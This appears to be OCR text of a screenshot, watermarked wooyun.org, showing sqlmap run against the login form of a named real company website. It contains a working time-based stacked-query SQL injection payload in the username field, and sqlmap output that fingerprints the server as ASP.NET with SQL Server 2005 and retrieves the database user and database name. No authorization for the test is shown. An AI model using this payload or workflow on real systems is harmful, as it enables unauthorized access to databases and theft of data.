 管理员: 命令提示符
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:43:03
[15:43:03] [INFO] parsing HTTP request from 'Desktop/2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[15:43:03] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[15:43:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:43:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUJNTE5MjU0NTE4D2QWAmYPZBYCAgUPEGRkFgFmZBgBBR5fX0N
vbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAgUFY21kT0sFCWNtZENhbmNlbA==&__EVENTVALIDAT
ION=/wEWBQK5kMLSDAKl1bKzCQK1qbSRCwLgiqiFDgLGm6yJAw==&txtUserName=';WAITFOR DELAY
'0:0:5'--&txtPassword=123456&cmdOK.x=0&cmdOK.y=0
---
[15:43:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:43:04] [INFO] fetching current user
[15:43:04] [INFO] resumed: sjuser
current user:    'sjuser'
[15:43:04] [INFO] fetching current database
[15:43:04] [INFO] resumed: CGSYS
current database:    'CGSYS'
[15:43:04] [INFO] fetched data logged to text files under 'C:\Users\Administrat
or\.sqlmap\output\wt.chinagasholdings.com'
[*] shutting down at 15:43:04
www.wooyun.org